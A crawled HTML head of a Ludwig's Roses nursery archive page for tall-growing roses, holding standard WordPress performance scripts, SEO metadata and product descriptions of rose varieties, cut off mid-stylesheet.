

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ludwigsroses.co.za/height/look-up-height/
body_size: 80110
content:
<!DOCTYPE html>
<html class="html" lang="en-US" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	<link rel="profile" href="https://gmpg.org/xfn/11">

					<script type="rocketlazyloadscript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<link rel="dns-prefetch" href="https://ludwigsroses-sa.gumlet.io"/><meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>look up height Archives - Ludwig&#039;s Roses</title>
<meta name="description" content="grows up to 2m +"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.ludwigsroses.co.za/height/look-up-height/" />
<link rel="next" href="https://www.ludwigsroses.co.za/height/look-up-height/page/2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="look up height Archives - Ludwig&#039;s Roses" />
<meta property="og:description" content="grows up to 2m +" />
<meta property="og:url" content="https://www.ludwigsroses.co.za/height/look-up-height/" />
<meta property="og:site_name" content="Ludwig&#039;s Roses" />
<meta property="article:publisher" content="https://www.facebook.com/therosethatgrows/" />
<meta property="og:image" content="https://www.ludwigsroses.co.za/wp-content/uploads/2019/07/bw-lines-trsnsp.jpg" />
<meta property="og:image:secure_url" content="https://www.ludwigsroses.co.za/wp-content/uploads/2019/07/bw-lines-trsnsp.jpg" />
<meta property="og:image:width" content="1274" />
<meta property="og:image:height" content="1159" />
<meta property="og:image:alt" content="Ludwig&#039;s Roses logo" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="look up height Archives - Ludwig&#039;s Roses" />
<meta name="twitter:description" content="grows up to 2m +" />
<meta name="twitter:image" content="https://www.ludwigsroses.co.za/wp-content/uploads/2019/07/bw-lines-trsnsp.jpg" />
<meta name="twitter:label1" content="Products" />
<meta name="twitter:data1" content="82" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.ludwigsroses.co.za/#organization","name":"Ludwig's Roses","url":"https://www.ludwigsroses.co.za","sameAs":["https://www.facebook.com/therosethatgrows/"],"logo":{"@type":"ImageObject","@id":"https://www.ludwigsroses.co.za/#logo","url":"https://www.ludwigsroses.co.za/wp-content/uploads/2019/09/logo_website_2019.jpg","contentUrl":"https://www.ludwigsroses.co.za/wp-content/uploads/2019/09/logo_website_2019.jpg","caption":"Ludwig's Roses","inLanguage":"en-US","width":"120","height":"116"}},{"@type":"WebSite","@id":"https://www.ludwigsroses.co.za/#website","url":"https://www.ludwigsroses.co.za","name":"Ludwig's Roses","publisher":{"@id":"https://www.ludwigsroses.co.za/#organization"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.ludwigsroses.co.za/height/look-up-height/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.ludwigsroses.co.za","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.ludwigsroses.co.za/height/look-up-height/","name":"look up height"}}]},{"@type":"CollectionPage","@id":"https://www.ludwigsroses.co.za/height/look-up-height/#webpage","url":"https://www.ludwigsroses.co.za/height/look-up-height/","name":"look up height Archives - Ludwig&#039;s Roses","isPartOf":{"@id":"https://www.ludwigsroses.co.za/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.ludwigsroses.co.za/height/look-up-height/#breadcrumb"}},{"@context":"https://schema.org/","@graph":[{"@type":"Product","name":"Afrikaans - Ludwig's Roses","url":"https://www.ludwigsroses.co.za/shop/floribundas/afrikaans/","@id":"https://www.ludwigsroses.co.za/shop/floribundas/afrikaans/","description":"Daar waar hierdie roos groei, sal jy hom nie kan mis kyk nie! Die kombinasie van groei krag, glans groen, siektebestande blare, en mooi gevormde, kleinerige, helder knoppe maak dit \u2018n moet vir enige tuin.\u00a0 Die kleur vertoon \u2018n lewendige mengsel van helder oranje op \u2018n goue basis. Die \u2018Afrikaans\u2019 roos is ideal as \u2018n alleenstaande struik wat 2m hoog en wyd sal groei."},{"@type":"Product","name":"Amelia Dee - Ludwig&#039;s Roses","url":"https://www.ludwigsroses.co.za/shop/hybrid-tea/amelia-dee/","@id":"https://www.ludwigsroses.co.za/shop/hybrid-tea/amelia-dee/","description":"The spirit of these shapely, medium sized buds of a lively blend of silver, purple and lilac have helped the parents find solace by naming this variety in remembrance of their baby daughter who was taken from them far too soon. \u2018Amelia Dee\u2019 is extremely prolific and grows within months into a stately, tall upright bush."},{"@type":"Product","name":"Antoinette - Ludwig's Roses","url":"https://www.ludwigsroses.co.za/shop/hybrid-tea/antoinette/","@id":"https://www.ludwigsroses.co.za/shop/hybrid-tea/antoinette/","description":"Antoinette rose plant"},{"@type":"Product","name":"Aperitif - Ludwig's Roses","url":"https://www.ludwigsroses.co.za/shop/climbing-roses/aperitif/","@id":"https://www.ludwigsroses.co.za/shop/climbing-roses/aperitif/","description":"Aperitif this climber produces clear, almost unfading fragrant yellow blooms of an impeccable Hybrid Tea shape virtually non-stop throughout the growing season."},{"@type":"Product","name":"Arctic Ice - Ludwig's Roses","url":"https://www.ludwigsroses.co.za/shop/hybrid-tea/arctic-ice/","@id":"https://www.ludwigsroses.co.za/shop/hybrid-tea/arctic-ice/","description":"Arctic Ice Rose plant"},{"@type":"Product","name":"Babette - Ludwig's Roses","url":"https://www.ludwigsroses.co.za/shop/hybrid-tea/babette/","@id":"https://www.ludwigsroses.co.za/shop/hybrid-tea/babette/","description":"Babette rose plant"},{"@type":"Product","name":"Ballerina - Ludwig's Roses","url":"https://www.ludwigsroses.co.za/shop/climbing-roses/ballerina/","@id":"https://www.ludwigsroses.co.za/shop/climbing-roses/ballerina/","description":"Ballerina large trusses of single, small flowers. Shades of pink"},{"@type":"Product","name":"Bettina's Caf\u00e9 ORAlipar (P) - Ludwig&#039;s Roses","url":"https://www.ludwigsroses.co.za/shop/spire-roses/bettinas-cafe/","@id":"https://www.ludwigsroses.co.za/shop/spire-roses/bettinas-cafe/","description":"\u201cFor as long as I can remember, I\u2019ve had a deep love for red roses. To me, they are the most beautiful flowers. My caf\u00e9 has been a central part of our lives for the past 21 years\u2014a place filled with laughter, connection, and love. It\u2019s given us so much, and I dreamt of honouring this life\u2019s work with a rose of its own."},{"@type":"Product","name":"Bewitched - Ludwig's Roses","url":"https://www.ludwigsroses.co.za/shop/hybrid-tea/bewitched/","@id":"https://www.ludwigsroses.co.za/shop/hybrid-tea/bewitched/","description":"Bewitched rose plant"},{"@type":"Product","name":"Black Pearl - Ludwig's Roses","url":"https://www.ludwigsroses.co.za/shop/hybrid-tea/black-pearl/","@id":"https://www.ludwigsroses.co.za/shop/hybrid-tea/black-pearl/","description":"Black Pearl rose plant"},{"@type":"Product","name":"Blue Ribbon - Ludwig's Roses","url":"https://www.ludwigsroses.co.za/shop/hybrid-tea/blue-ribbon/","@id":"https://www.ludwigsroses.co.za/shop/hybrid-tea/blue-ribbon/","description":"Blue Ribbon rose plant"},{"@type":"Product","name":"Born-2-Care - Ludwig's Roses","url":"https://www.ludwigsroses.co.za/shop/antico-moderno-roses/born-2-care/","@id":"https://www.ludwigsroses.co.za/shop/antico-moderno-roses/born-2-care/","description":"Born-2-Care rose plant"},{"@type":"Product","name":"Brass Trumpet - Ludwig&#039;s Roses","url":"https://www.ludwigsroses.co.za/shop/hybrid-tea/brass-trumpet/","@id":"https://www.ludwigsroses.co.za/shop/hybrid-tea/brass-trumpet/","description":"A powerful performer with blooms of a fascinating blend of bronze in the bud stage, mingling with old gold as the petals unfold with a touch of clear yellow at each base.\u00a0 Medium sized buds are pointed and develop slowly into star shaped, deep centred blooms. These blooms, one to each slender stem, are produced in an incredible abundance in a candelabra fashion. They grow to about head height. Truly an easy rose to grow."},{"@type":"Product","name":"Bride's Dream - Ludwig's Roses","url":"https://www.ludwigsroses.co.za/shop/hybrid-tea/brides-dream/","@id":"https://www.ludwigsroses.co.za/shop/hybrid-tea/brides-dream/","description":"Bride's Dream rose plant"},{"@type":"Product","name":"Carmine GrandiRosa - Ludwig&#039;s Roses","url":"https://www.ludwigsroses.co.za/shop/cut-roses/carmine-grandirosa/","@id":"https://www.ludwigsroses.co.za/shop/cut-roses/carmine-grandirosa/","description":"A carmine coloured addition to our GrandiRosa\u2122 group. GrandiRosa\u2122 stands for clusters of large, full blooms on a stately, tall shrub like rose."},{"@type":"Product","name":"Carol Ann - Ludwig&#039;s Roses","url":"https://www.ludwigsroses.co.za/shop/spire-roses/carol-ann/","@id":"https://www.ludwigsroses.co.za/shop/spire-roses/carol-ann/","description":"Doug,Kim,Cindi,Shane,Deanne,Justin,Claire,Melissa,Tyron,Lee,Cameron,Ayden,and Hayley."}]}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.ludwigsroses.co.za' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />

<link rel="alternate" type="application/rss+xml" title="Ludwig&#039;s Roses &raquo; Feed" href="https://www.ludwigsroses.co.za/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ludwig&#039;s Roses &raquo; Comments Feed" href="https://www.ludwigsroses.co.za/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ludwig&#039;s Roses &raquo; look up height Plant Height Feed" href="https://www.ludwigsroses.co.za/height/look-up-height/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://www.ludwigsroses.co.za/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist-premium/plugin-fw/assets/fonts/font-awesome/font-awesome.min.css?ver=1764751817' media='all' />
<style id='font-awesome-inline-css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://www.ludwigsroses.co.za/wp-content/cache/background-css/1/www.ludwigsroses.co.za/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.4&wpr_t=1768614303' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://www.ludwigsroses.co.za/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.53' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ludwigsroses.co.za/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-heading-css' href='https://www.ludwigsroses.co.za/wp-includes/blocks/heading/style.min.css?ver=6.9' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://www.ludwigsroses.co.za/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1764751817' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-active-filters-css' href='https://www.ludwigsroses.co.za/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/active-filters.css?ver=1764751817' media='all' />
<style id='global-styles-inline-css'>
